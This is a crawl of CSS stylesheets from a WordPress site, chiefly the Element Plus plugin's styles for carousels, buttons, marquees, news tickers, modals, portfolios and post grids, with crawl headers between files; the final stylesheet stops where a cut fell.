.yadcf-filter-range-number-slider {
    overflow: visible;
}

.yadcf-number-slider-filter-wrapper-inner .yadcf-filter-range-number-slider-min-tip {
    font-size: 13px;
    font-weight: normal;
    position: absolute;
    outline-style: none;
}

.yadcf-number-slider-filter-wrapper-inner .yadcf-filter-range-number-slider-max-tip {
    font-size: 13px;
    font-weight: normal;
    position:absolute;
    outline-style: none;
}

.yadcf-number-slider-filter-wrapper-inner .yadcf-filter-range-number-slider-min-tip-inner {
    position:absolute;
    top: 11px;
}

.yadcf-number-slider-filter-wrapper-inner .yadcf-filter-range-number-slider-max-tip-inner {
    position:absolute;
    top: 11px;
}

.yadcf-exclude-wrapper {
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
}
.yadcf-label.small {
    font-size: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/style.css?ver=6.8.3
body_size: 2862
content:
@charset "UTF-8";


/**
* Normalize CSS
*/

:after, :before, * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

img {
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}

ul {
    padding: 0;
    margin: 0;
}

[class*="eplus"] ul li {
    list-style: none;
    padding: 0;
    margin: 0;
}

[class*="eplus"] ul li:before {
    display: none;
}


/**
* Owl Dots
*/

[class*="eplus-"].owl-carousel .owl-dots,
[class*="eplus-"] .owl-carousel .owl-dots {
    position: absolute;
    width: 100%;
    text-align: center;
    margin-top: 18px;
}

[class*="eplus-"].owl-carousel .owl-dots .owl-dot,
[class*="eplus-"] .owl-carousel .owl-dots .owl-dot {
    display: inline-block;
    width: 10px;
    height: 10px;
    outline: none;
    background: #dedede;
    transition: 0.3s;
    border-radius: 10px;
    margin: 0 5px;
}

[class*="eplus-"].owl-carousel .owl-dots .owl-dot:hover,
[class*="eplus-"] .owl-carousel .owl-dots .owl-dot:hover {
    background: #3a3a3a;
}

[class*="eplus-"].owl-carousel .owl-dots .active,
[class*="eplus-"] .owl-carousel .owl-dots .active {
    width: 26px;
    background: #3a3a3a;
}

/**
* Owl Nav
*/
[class*="eplus-"].owl-nav button:before,
[class*="eplus-"] .owl-nav button:before {
    display: none;
}

[class*="eplus-"].owl-nav,
[class*="eplus-"] .owl-nav {
    position: absolute;
    top: 40%;
    left: 0;
    display: flex;
    width: 100%;
    justify-content: space-between;
    opacity: 0;
    transition: 0.3s;
    padding: 0 15px;
    pointer-events: none;
}

[class*="eplus-"].owl-carousel .owl-nav button,
[class*="eplus-"] .owl-carousel .owl-nav button {
    display: inline-block;
    width: 42px;
    height: 42px;
    line-height: 38px;
    text-align: center;
    background: #ddd;
    color: #999;
    border-radius: 4px;
    outline: none;
    transition: 0.3s;
    pointer-events: auto;
}

[class*="eplus-"].owl-carousel .owl-nav button i,
[class*="eplus-"] .owl-carousel .owl-nav button i {
    font-size: 24px;
    line-height: inherit;
}

[class*="eplus-"].owl-carousel:hover .owl-nav,
[class*="eplus-"] .owl-carousel:hover .owl-nav {
    opacity: 1;
}

[class*="eplus-"].owl-carousel .owl-nav button:hover,
[class*="eplus-"] .owl-carousel .owl-nav button:hover {
    background: #3a3a3a;
    color: #fff;
}


.eplus-pagination {
    margin-top: 25px;
    text-align: center;
}

.eplus-pagination:empty {
    display: none;
}

.page-links .post-page-numbers,
.eplus-pagination .page-numbers {
    background: #ddd;
    margin: 0 2px 8px;
    height: 40px;
    text-decoration: none;
    color: #7a7a7a;
    border-radius: 2px;
    display: inline-block;
    min-width: 40px;
    text-align: center;
    line-height: 40px;
    font-size: 15px;
    padding: 0 20px;
    transition: 0.3s;
}

.page-links .current,
.page-links > *:hover,
.eplus-pagination .current,
.eplus-pagination > *:hover {
    background: #232323;
    color: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/rebar/css/style.min.css?ver=1.0.2
body_size: 2842
content:
#md-rebar-wrapper{z-index:9999}.style-default #md-rebar-element{box-shadow:1px 1px 5px #1976d2}.style-gradient #md-rebar-element{background:#c92c2c;background:linear-gradient(to right,#c92c2c 0,#eae42c 50%,#3cad26 100%)}.style-rounded #md-rebar-element{-webkit-border-top-right-radius:50px;-webkit-bottom-right-radius:50px;-moz-border-top-right-radius:50px;-moz-border-bottom-right-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px}.style-plastic #md-rebar-element{box-shadow:inset 0 2px 9px rgba(255,255,255,.3),inset 0 -2px 6px rgba(0,0,0,.4)}.style-animated #md-rebar-element{position:relative}.style-animated #md-rebar-element:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-image:linear-gradient(-45deg,rgba(255,255,255,.2) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.2) 50%,rgba(255,255,255,.2) 75%,transparent 75%,transparent);z-index:1;background-size:50px 50px;-webkit-animation:md-rebar-animated 2s linear infinite;animation:md-rebar-animated 2s linear infinite;overflow:hidden}@-webkit-keyframes md-rebar-animated{0%{background-position:0 0}100%{background-position:50px 50px}}@keyframes md-rebar-animated{0%{background-position:0 0}100%{background-position:50px 50px}}.style-ios7 #md-rebar-element{background:-webkit-linear-gradient(left,#4cd964,#5ac8fa,#007aff,#34aadc,#5856d6,#ff2d55);background-image:linear-gradient(to right,#4cd964,#5ac8fa,#007aff,#34aadc,#5856d6,#ff2d55)}.style-shine #md-rebar-element{position:relative}.style-shine #md-rebar-element:after{content:'';opacity:0;position:absolute;top:0;right:0;bottom:0;left:0;background:#fff;border-radius:3px;-webkit-animation:md-rebar-animate-shine 2s ease-out infinite;animation:md-rebar-animate-shine 2s ease-out infinite}@-webkit-keyframes md-rebar-animate-shine{0%{opacity:0;width:0}50%{opacity:.5}100%{opacity:0;width:95%}}@keyframes md-rebar-animate-shine{0%{opacity:0;width:0}50%{opacity:.5}100%{opacity:0;width:95%}}.style-glow #md-rebar-element{position:relative}.style-glow #md-rebar-element:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;box-shadow:0 5px 5px rgba(255,255,255,.7) inset,0 -5px 5px rgba(255,255,255,.7) inset;-webkit-animation:md-rebar-animate-glow 1s ease-out infinite;animation:md-rebar-animate-glow 1s ease-out infinite}@-webkit-keyframes md-rebar-animate-glow{0%{-webkit-box-shadow:0 5px 5px rgba(255,255,255,.7) inset,0 -5px 5px rgba(255,255,255,.7) inset}50%{-webkit-box-shadow:0 5px 5px rgba(255,255,255,.3) inset,0 -5px 5px rgba(255,255,255,.3) inset}100%{-webkit-box-shadow:0 5px 5px rgba(255,255,255,.7) inset,0 -5px 5px rgba(255,255,255,.7) inset}}@keyframes md-rebar-animate-glow{0%{box-shadow:0 5px 5px rgba(255,255,255,.7) inset,0 -5px 5px rgba(255,255,255,.7) inset}50%{box-shadow:0 5px 5px rgba(255,255,255,.3) inset,0 -5px 5px rgba(255,255,255,.3) inset}100%{box-shadow:0 5px 5px rgba(255,255,255,.7) inset,0 -5px 5px rgba(255,255,255,.7) inset}}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/button/css/style.css?ver=1.9.4
body_size: 703
content:
/**
 * Element Name: Button
 */

.eplus-btn {
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
    padding: 15px 25px;
    line-height: normal;
    min-width: 90px;
    text-align: center;
    background: #3742FA;
    color: #fff;
    transition: 0.3s;
}

.eplus-btn-fullwidth {
    width: 100%;
}

.eplus-btn-stroke {
    border: 2px solid #3742FA;
    color: #3742FA;
    background: transparent;
}

.eplus-btn:not(.eplus-btn-stroke):hover,
.eplus-btn:not(.eplus-btn-stroke):focus,
.eplus-btn:not(.eplus-btn-stroke):active {
    background: #6C757D;
    color: #fff;
    box-shadow: 0 5px 20px rgba(0,0,0,0.3);
}

.eplus-btn-stroke:hover,
.eplus-btn-stroke:focus,
.eplus-btn-stroke:active {
    background: #3742FA;
    color: #fff;
    box-shadow: 0 5px 20px rgba(0,0,0,0.3);
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/charts/css/style.css?ver=1.9.4
body_size: -65
content:
/**
 * Element Name: Charts
 */


--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/contact/css/style.css?ver=1.9.4
body_size: 726
content:
/**
 * Element Name: Contact
*/

.eplus-cf7-wrapper .wpcf7-submit {
    display: inline-block;
    vertical-align: middle;
    min-width: 147px;
    padding: 14px 20px;
    background-color: #2966ad;
    color: #ffffff;
    font-weight: 400;
    font-size: 14px;
    text-transform: uppercase;
    text-align: center;
    border: 1px solid transparent;
    position: relative;
    outline: none;
    cursor: pointer;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    -webkit-transition: all ease .3s;
    transition: all ease .3s;
}

.eplus-cf7-wrapper .wpcf7-form-control-wrap {
    display: block;
}

.eplus-cf7-center .wpcf7-submit {
    display: flex;
    justify-content: center;
    margin: 0 auto;
}

.eplus-cf7-right .wpcf7-submit {
    display: flex;
    justify-content: center;
    margin-left: auto;
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/edd-products/css/style.css?ver=1.9.4
body_size: 4888
content:
/**
 * Element Name: Product Grid
 */

[class*="eplus-edd-products"] .edd-product-title {
    font-size: 22px;
    margin-bottom: 8px;
}

[class*="eplus-edd-products"] .edd_price {
    background: #000;
    display: inline-block;
    padding: 10px 15px;
    line-height: 1;
    color: #fff;
    margin-bottom: 19px;
    position: absolute;
    z-index: 1;
    top: -18px;
    right: 18px;
    overflow: hidden;
}

[class*="eplus-edd-products"] .edd-product-content {
    margin-bottom: 20px;
}

[class*="eplus-edd-products"] .edd-product-content > p:last-child {
    margin-bottom: 0;
}

[class*="eplus-edd-products"] .edd-product-item.no-product-thumb {
    margin-top: 17px;
}

[class*="eplus-edd-products"] .edd-product-item .edd-submit.button {
    border: 0;
    padding: 13px 18px;
    line-height: 1;
    font-size: 14px;
    text-transform: uppercase;
    border-radius: 0;
    min-width: 136px;
}

[class*="eplus-edd-products"] .edd_download_purchase_form .edd_price_options {
    margin: 0 0 30px;
}

[class*="eplus-edd-products"] .edd_download_purchase_form .edd_price_options li + li {
    margin-top: 10px;
}

[class*="eplus-edd-products"] .edd_price_options ul li > label {
    padding: 0 0 0 20px;
}

[class*="eplus-edd-products"] .edd_price_options input {
    appearance: none;
    -webkit-appearance: none;
}

[class*="eplus-edd-products"] .edd_price_options input:before {
    content: '';
    left: 0;
    top: 12px;
    position: absolute;
    transform: translateY(-50%);
    width: 20px;
    height: 20px;
    border-radius: 3px;
    background: #fff;
    border: 1px solid #d2d8dd;
    transition: 0.3s;
}

[class*="eplus-edd-products"] .edd_price_options input[type="radio"]:before {
    border-radius: 50%;
}

[class*="eplus-edd-products"] .edd_price_options input:hover:before,
[class*="eplus-edd-products"] .edd_price_options input:checked:before {
    background: #0586ec;
    border-color: #0586ec;
}

[class*="eplus-edd-products"] .edd_price_options input:after {
    content: '';
    position: absolute;
    left: 5px;
    top: 10px;
    width: 5px;
    height: 8px;
    border: solid white;
    z-index: 1;
    border-width: 0 2px 2px 0;
    -webkit-transform: rotate(45deg) translateY(-50%);
    transform: rotate(45deg) translateY(-50%);
    opacity: 0;
    transition: 0.3s;
}

[class*="eplus-edd-products"] .edd_price_options input:checked:after {
    opacity: 1;
}

[class*="eplus-edd-products"] .edd-cart-added-alert {
    margin: 15px 0 -7px;
    position: relative;
}

/**
* Style 1
*/

.eplus-edd-products-1 .edd-product-item {
    background: #fff;
    border: 1px solid #e9e9e9;
    box-shadow: 0 5px 30px rgba(0, 0, 0, 0.06);
    margin-bottom: 30px;
    position: relative;
    transition: 0.3s;
}

.eplus-edd-products-1 .edd-product-body {
    position: relative;
    padding: 20px 30px 30px;
}

.eplus-edd-products-1 .product-button > a {
    margin-top: 20px;
    font-size: 16px;
    display: inline-block;
    width: 100%;
    text-align: center;
    line-height: 1;
    background: #f4524d;
    padding: 13px 18px;
    color: #fff;
    transition: 0.6s;
    position: relative;
}

.eplus-edd-products-1 .product-button > a > svg {
    position: absolute;
    right: 0;
    bottom: 0;
    opacity: 0.1;
}

.eplus-edd-products-1 .edd-product-item:hover {
    transform: translateY(-6px);
    box-shadow: 0 10px 50px rgba(0, 0, 0, 0.2);
}


/**
* Style 2
*/

.eplus-edd-products-2 .edd-product-item {
    background: #fff;
    text-align: center;
    box-shadow: 0 5px 30px rgba(0, 0, 0, 0.06);
    margin-bottom: 30px;
    position: relative;
    transition: 0.3s;
}

.eplus-edd-products-2 .edd-product-body {
    position: relative;
    padding: 25px 30px 30px;
}

.eplus-edd-products-2 .edd_download_purchase_form .edd_price_options li {
    display: inline-block;
    padding: 0;
    margin: 0 15px 5px 0;
    text-align: left;
    min-width: 45%;
}

.eplus-edd-products-2 .edd-product-item:hover {
    transform: translateY(-6px);
    box-shadow: 0 10px 50px rgba(0, 0, 0, 0.2);
}

/**
* Style 3
*/

.eplus-edd-products-3 .edd-product-item {
    background: #fff;
    margin-bottom: 50px;
    position: relative;
    transition: 0.3s;
    border: 4px solid #e6e6e6;
    padding: 15px;
}

.eplus-edd-products-3 .edd-product-item .edd-product-image {
    margin: -15px -15px 0;
}

.eplus-edd-products-3 .edd-product-body {
    position: relative;
    padding: 15px 20px 10px 10px;
}

.eplus-edd-products-3 .edd-product-body:before {
    position: absolute;
    left: 50%;
    top: -36px;
    content: '';
    border: 20px solid transparent;
    border-bottom-color: #fff;
    transform: translateX(-50%);
}

.eplus-edd-products-3 .no-product-thumb .edd_price {
    top: -36px;
}

.eplus-edd-products-3 .no-product-thumb .edd-product-body {
    padding-top: 0;
}

.eplus-edd-products-3 .no-product-thumb .edd-product-body:before {
    display: none;
}

.eplus-edd-products-3 .edd-product-item:hover {
    transform: translateY(-6px);
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/gradient-heading/css/style.css?ver=1.9.4
body_size: -64
content:
/**
 * Element Name: Heading
 */


--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/marquee/css/style.css?ver=1.9.4
body_size: 3829
content:
/**
 * Element Name: Marquee
 */

.jctkr-wrapper,
.jctkr-wrapper *{
    box-sizing: border-box;
}

.jctkr-wrapper{
    position: relative;
    width: 100%;
    overflow: hidden;
}

.jctkr-wrapper ul {
    position: absolute;
    left: 0;
    top: 50%;
    margin: 0;
    padding: 0;
    list-style: none;
    white-space: nowrap;
    font-size: 0;
    opacity: 0;
    transform: translateY(-50%);
    -webkit-transition: opacity 1s;
    transition: opacity 1s;
}
.jctkr-wrapper.jctkr-initialized ul{
    opacity: 1;
}
.jctkr-wrapper ul li{
    display: inline-block;
    font-family: sans-serif;
    font-size: 16px;
}


.eplus-marquee * {
    letter-spacing: 0;
}

.eplus-marquee {
    display: flex;
    justify-content: space-between;
    align-items: center;
    overflow: hidden;
    flex-wrap: wrap;
}

.eplus-marquee-wrap {
    width: 84%;
}

.eplus-marquee .eplus-marquee-single {
    transition: 0.3s;
    margin-bottom: 0 !important;
    margin-left: 25px;
    padding-left: 25px;
    border-left: 1px solid #ccc;
    line-height: 1 !important;
}

.eplus-marquee .eplus-marquee-label {
    width: 14%;
    text-align: center;
    display: block;
    z-index: 1;
}


/**
* Style 1
*/


.eplus-marquee-1 .eplus-marquee-single {
    font-size: 19px;
}

.eplus-marquee-1 .eplus-marquee-label {
    font-size: 18px;
    padding: 8px 16px;
    background-color: #E91E63;
    color: #fff;
    font-weight: 600;
    background-image: linear-gradient( 120deg, #9C27B0 9.6%, #fd0157 96.1% );
    border-radius: 3px;
}

/**
* Style 2
*/

.eplus-marquee-2 {
    border: 1px solid #eee;
}

.eplus-marquee-2 .eplus-marquee-single {
    font-size: 20px;
}

.eplus-marquee-2 .eplus-marquee-label {
    font-size: 19px;
    padding: 10px 17px;
    background: #F44336;
    color: #fff;
    font-weight: 600;
    margin: -1px 20px -1px -1px;
}


/**
* Style 3
*/

.eplus-marquee-3 {
    border: 1px solid #eee;
    padding: 15px;
    border-radius: 800px;
}

.eplus-marquee-3 .eplus-marquee-single {
    font-size: 20px;
}

.eplus-marquee-3 .eplus-marquee-label {
    font-size: 18px;
    padding: 10px 17px;
    box-shadow: 0 5px 20px rgba(255, 17, 0, 0.12);
    color: #f44336;
    background-color: #fff;
    font-weight: 600;
    margin: -15px;
    border-radius: 50px;
}


/**
* Style 4
*/


.eplus-marquee-4 .eplus-marquee-single {
    font-size: 18px;
}

.eplus-marquee-4 .eplus-marquee-label {
    background-color: #fff;
    font-size: 20px;
    padding: 8px 16px;
    border-left: 6px solid #f44336;
    font-weight: 600;
    color: #f44336;
}


/**
* Style 5
*/

.eplus-marquee-5 {
    background-color: #f44336;
    padding: 15px;
    background-image: linear-gradient( 30deg, #9C27B0 9.6%, #fd0157 96.1% );
    box-shadow: 0 20px 40px rgba(0, 0, 0, 0.2);
}

.eplus-marquee-5 .eplus-marquee-single a {
    font-size: 20px;
    color: rgba(255, 255, 255, 0.55);
}

.eplus-marquee-5 .eplus-marquee-label {
    font-size: 19px;
    color: #fff;
    font-weight: 600;
    margin: -15px;
    border-radius: 0;
    padding: 13px 19px;
    background-color: #f44336;
    background-image: linear-gradient( -130deg, #9C27B0 9.6%, #fd0157 96.1% );
}

@media ( max-width: 1170px ) and (min-width: 768px) {
    .eplus-marquee-wrap {
        width: 78%;
    }

    .eplus-marquee .eplus-marquee-label {
        width: 18%;
    }
}

@media ( max-width: 767px ) {
    .eplus-marquee-wrap {
        width: 100%;
        text-align: center;
    }

    .eplus-marquee-3 {
        border-radius: 4px;
    }

    .eplus-marquee .eplus-marquee-label {
        width: 100%;
        margin: 0 0 14px;
    }
    .eplus-marquee-2 {
        padding: 12px;
    }

    .eplus-marquee-4 .eplus-marquee-label {
        border-width: 0 6px;
        border-style: solid;
        background: #fff;
        box-shadow: 0 2px 20px rgba(0, 0, 0, 0.1);
    }

    .eplus-marquee.jctkr-wrapper ul {
        position: relative;
        transform: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/modal/css/style.css?ver=1.9.4
body_size: 655
content:
/**
 * Element Name: Modal
 */
.eplus-modal-1 {
    position: relative;
    max-width: 800px;
    margin: 100px auto;
    padding: 30px;
    background-color: #fff;
}

.eplus-modal-close {
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 50%;
    background: #F44336 !important;
    color: #fff;
}

.eplus-modal-1 > .eplus-modal-close {
    color: #fff;
    right: -20px !important;
    top: -20px !important;
}

.eplus-modal-close:before, .eplus-modal-close:after {
    display: none !important;
}

.mfp-wrap > .eplus-modal-close {
    right: 50px;
    top: 50px;
}

.eplus-modal-1 .eplus-modal-title {
    padding: 20px 30px;
    background: #eee;
    margin: -30px -30px 30px;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/newsticker/css/style.css?ver=1.9.4
body_size: 3063
content:
/**
 * Element Name: Newsticker
 */

.eplus-newsticker * {
    letter-spacing: 0;
}

.eplus-newsticker {
    display: flex;
    justify-content: space-between;
    align-items: center;
    overflow: hidden;
    flex-wrap: wrap;
}

.eplus-newsticker .owl-carousel .owl-dots {
    display: none;
}

.eplus-newsticker-wrap {
    width: 84%;
}

.eplus-newsticker .eplus-newsticker-single {
    line-height: normal;
    transition: 0.3s;
    margin-bottom: 0;
}

.eplus-newsticker .eplus-newsticker-label {
    width: 14%;
    text-align: center;
    display: block;
}


/**
* Style 1
*/


.eplus-newsticker-1 .eplus-newsticker-single {
    font-size: 19px;
}

.eplus-newsticker-1 .eplus-newsticker-label {
    font-size: 18px;
    padding: 8px 16px;
    background-color: #E91E63;
    color: #fff;
    font-weight: 600;
    background-image: linear-gradient( 120deg, #9C27B0 9.6%, #fd0157 96.1% );
    border-radius: 3px;
}

/**
* Style 2
*/

.eplus-newsticker-2 {
    border: 1px solid #eee;
}

.eplus-newsticker-2 .eplus-newsticker-single {
    font-size: 20px;
}

.eplus-newsticker-2 .eplus-newsticker-label {
    font-size: 19px;
    padding: 10px 17px;
    background: #F44336;
    color: #fff;
    font-weight: 600;
    margin: -1px 20px -1px -1px;
}


/**
* Style 3
*/

.eplus-newsticker-3 {
    border: 1px solid #eee;
    padding: 15px;
    border-radius: 800px;
}

.eplus-newsticker-3 .eplus-newsticker-single {
    font-size: 20px;
}

.eplus-newsticker-3 .eplus-newsticker-label {
    font-size: 18px;
    padding: 10px 17px;
    box-shadow: 0 5px 20px rgba(255, 17, 0, 0.12);
    color: #f44336;
    font-weight: 600;
    margin: -1px 20px -1px -1px;
    border-radius: 50px;
}


/**
* Style 4
*/


.eplus-newsticker-4 .eplus-newsticker-single {
    font-size: 18px;
}

.eplus-newsticker-4 .eplus-newsticker-label {
    font-size: 20px;
    padding: 8px 16px;
    border-left: 6px solid #f44336;
    font-weight: 600;
    color: #f44336;
}


/**
* Style 5
*/

.eplus-newsticker-5 {
    background-color: #f44336;
    padding: 15px;
    background-image: linear-gradient( 30deg, #9C27B0 9.6%, #fd0157 96.1% );
    box-shadow: 0 20px 40px rgba(0, 0, 0, 0.2);
}

.eplus-newsticker-5 .eplus-newsticker-single a {
    font-size: 20px;
    color: rgba(255, 255, 255, 0.55);
}

.eplus-newsticker-5 .eplus-newsticker-label {
    font-size: 21px;
    color: #fff;
    font-weight: 600;
    margin: -1px 20px -1px -1px;
    border-radius: 50px;
}



@media ( max-width: 1170px ) and (min-width: 768px) {
    .eplus-newsticker-wrap {
        width: 78%;
    }

    .eplus-newsticker .eplus-newsticker-label {
        width: 18%;
    }
}

@media ( max-width: 767px ) {
    .eplus-newsticker-wrap {
        width: 100%;
        text-align: center;
    }

    .eplus-newsticker-3 {
        border-radius: 4px;
    }

    .eplus-newsticker .eplus-newsticker-label {
        width: 100%;
        margin: 0 0 14px;
    }
    .eplus-newsticker-2 {
        padding: 12px;
    }

    .eplus-newsticker-4 .eplus-newsticker-label {
        border-width: 0 6px;
        border-style: solid;
        background: #fff;
        box-shadow: 0 2px 20px rgba(0, 0, 0, 0.1);
    }
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/portfolio/css/style.css?ver=1.9.4
body_size: 4164
content:
/**
 * Element Name: Portfolio
 */

.eplus-portfolio-item {
    margin-bottom: 30px;
}

.eplus-portfolio-1 .eplus-portfolio-item {
    box-shadow: 0 0 50px rgba(0, 0, 0, 0.16);
}

.eplus-portfolio-1 .image-wrap {
    position: relative;
}

.eplus-portfolio-1 .p-category {
    position: absolute;
    top: 30px;
    font-size: 16px;
    line-height: normal;
    left: 30px;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    padding: 12px 21px;
    border-radius: 3px;
    min-width: 100px;
    text-align: center;
}

.eplus-portfolio-1 .p-footer {
    display: flex;
    margin-top: 25px;
    align-items: center;
    justify-content: space-between;
}

.eplus-portfolio-1 .p-info {
    padding: 30px;
}

.eplus-portfolio-1 .p-title {
    margin-bottom: 10px;
    font-size: 24px;
    line-height: 1.4;
}

.eplus-portfolio-1 .p-title a {
    color: #232323;
}

.eplus-portfolio-1 .p-title a:hover,
.eplus-portfolio-1 .p-title a:focus {
    color: #E91E63;
}

.btn-hire {
    display: inline-block;
    padding: 10px 20px;
    min-width: 94px;
    font-size: 16px;
    line-height: normal;
    background-color: #E9E9E9;
    color: #718093;
    border-radius: 4px;
}

.btn-hire:hover, .btn-hire:focus {
    background-color: #E91E63;
    color: #fff;
}

.eplus-p-social {
    margin: 4px 0 0;
    padding: 0;
    list-style: none;
}

.eplus-p-social > li,
#content .eplus-p-social > li {
    display: inline-block;
    margin-bottom: 0;
}

.eplus-p-social > li > a {
    display: inline-block;
    padding: 8px;
    line-height: 1;
    font-size: 22px;
}


/**
* Style 2
*/

.eplus-portfolio-2 .eplus-portfolio-item {
    position: relative;
    overflow: hidden;
}

.eplus-portfolio-2 .p-info {
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
    z-index: 10;
    padding: 30px;
}

.eplus-portfolio-2 .p-title-wrap {
    opacity: 0;
    transform: translateY(20px);
    transition: 0.3s;
}

.eplus-portfolio-2 .p-title {
    font-size: 24px;
    line-height: 1.4;
    margin-bottom: 0;
}

.eplus-portfolio-2 .p-category {
    margin-bottom: 9px;
    display: block;
    color: #F9CA24;
    font-size: 18px;
}

.eplus-portfolio-2 .p-title a {
    color: #fff;
}

.eplus-portfolio-2 .p-title a:hover,
.eplus-portfolio-2 .p-title a:focus {
    color: #F9CA24;
}

.eplus-portfolio-2 .eplus-shape {
    position: absolute;
    left: 0;
    bottom: -7px;
    z-index: -1;
    width: 100%;
    opacity: 0;
    transition: 0.3s;
    transform: translateY(15px);
}

.eplus-portfolio-2 .eplus-portfolio-item:hover .eplus-shape,
.eplus-portfolio-2 .eplus-portfolio-item:hover .p-title-wrap {
    opacity: 1;
    transform: translateY(0);
}

/**
* Style 3
*/

.eplus-portfolio-3 .eplus-portfolio-item {
    position: relative;
    overflow: hidden;
}

.eplus-portfolio-3 .eplus-portfolio-item:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(233, 30, 99, 0.8901960784313725);
    opacity: 0;
    transition: 0.3s;
}

.eplus-portfolio-3 .p-info {
    position: absolute;
    bottom: 0;
    width: 100%;
    text-align: center;
    padding: 30px;
}

.eplus-portfolio-3 .p-link {
    display: inline-block;
    font-size: 20px;
    color: #E91E63;
    background-color: #fff;
    width: 50px;
    height: 50px;
    line-height: 54px;
    border-radius: 50%;
    opacity: 0;
    transform: scale(0.5);
    transition: 0.3s;
}

.eplus-portfolio-3 .p-category {
    font-size: 18px;
    margin-top: 15px;
    color: #fff;
    opacity: 0;
    transform: translateY(10px);
    transition: 0.3s;
}

.eplus-portfolio-3 .p-title {
    font-size: 24px;
    color: #fff;
    margin-bottom: 0;
    opacity: 0;
    transform: translateY(20px);
    transition: 0.3s;
}

.eplus-portfolio-3 .p-title a {
    color: #fff;
}

.eplus-portfolio-3 .p-title a:hover,
.eplus-portfolio-3 .p-title a:focus {
    color: rgba(255,255,255,0.7);
}

.eplus-portfolio-3 .eplus-portfolio-item:hover .p-category,
.eplus-portfolio-3 .eplus-portfolio-item:hover .p-title {
    opacity: 1;
    transform: translateY(0);
}

.eplus-portfolio-3 .eplus-portfolio-item:hover .p-link {
    opacity: 1;
    transform: scale(1);
}

.eplus-portfolio-3 .eplus-portfolio-item:hover:before {
    opacity: 1;
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/post-grid/css/style.css?ver=1.9.4
body_size: 11999
content:
/**
 * Element Name: Post Grid
 */

.post-categories {
    display: inline-block;
}

.post-categories > a {
    color: #7a7a7a;
}

.post-categories-all {
    display: inline-block;
    position: relative;
    z-index: 99;
}

.post-categories-all > span {
    display: inline-block;
}

.post-categories-dropdown {
    position: absolute;
    top: 26px;
    left: -40px;
    opacity: 0;
    visibility: hidden;
    transition: 0.3s;
    min-width: 130px;
    padding: 7px 15px;
    border-radius: 3px;
    background: #fff;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.13);
    transform: scale(0.4);
}

.post-categories .post-categories-dropdown > a {
    display: block;
}

.post-categories .post-categories-dropdown > a + a {
    border-top: 1px solid #eee;
    padding-top: 4px;
    margin-top: 4px;
}

.post-categories:hover .post-categories-all > span ~ .post-categories-dropdown {
    transform: scale(1);
    opacity: 1;
    visibility: visible;
}


/**
* Style 1
*/

.eplus-post-grid-1 .post-item {
    position: relative;
    border-radius: 10px;
    overflow: hidden;
    transition: 0.3s;
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .1);
    margin-bottom: 30px;
}

.eplus-post-grid-1 .post-item:hover {
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .4);
    transform: translateY(-4px);
}

.eplus-post-grid-1 .post-meta {
    font-size: 14px;
    color: #666;
    margin-bottom: 7px;
}

.eplus-post-grid-1 .post-meta a {
    color: #666;
}

.eplus-post-grid-1 .post-meta i {
    color: #e91e63;
    font-size: 16px;
}

.eplus-post-grid-1 .post-meta > * {
    margin-right: 15px;
    margin-bottom: 15px;
}

.eplus-post-grid-1 .post-title {
    font-size: 24px;
    line-height: 1.4;
    margin-bottom: 17px;
    font-weight: 600;
}

.eplus-post-grid-1 .post-title a {
    color: #3a3a3a;
}

.eplus-post-grid-1 .post-title a:hover,
.eplus-post-grid-1 .post-title a:focus,
.eplus-post-grid-1 .post-meta a:hover,
.eplus-post-grid-1 .post-meta a:focus {
    color: #e91e63;
}

.eplus-post-grid-1 .post-body {
    background: #fff;
    padding: 30px;
}

.eplus-post-grid-1 .post-content {
    margin-bottom: 26px;
}

.eplus-post-grid-1 .post-content p:last-child {
    margin-bottom: 0;
}

.eplus-post-grid-1 .post-btn {
    font-size: 15px;
    padding: 14px 17px;
    line-height: 1;
    text-align: center;
    min-width: 140px;
    display: inline-block;
    border: 0;
    border-radius: 40px;
    transition: 0.3s;
    color: #fff;
    background-color: #E91E63;
}

.eplus-post-grid-1 .post-btn:hover,
.eplus-post-grid-1 .post-btn:focus {
    color: #fff;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.4);
    background-color: #7037b6;
    background-image: inherit;
}


/**
* Style 2
*/

.eplus-post-grid-2 .post-item {
    position: relative;
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .1);
    margin-bottom: 30px;
    transition: 0.3s;
}

.eplus-post-grid-2 .post-item.no-post-thumbnail {
    margin-top: 35px;
}

.eplus-post-grid-2 .post-image img {
    vertical-align: bottom;
}

.eplus-post-grid-2 .post-meta {
    font-size: 14px;
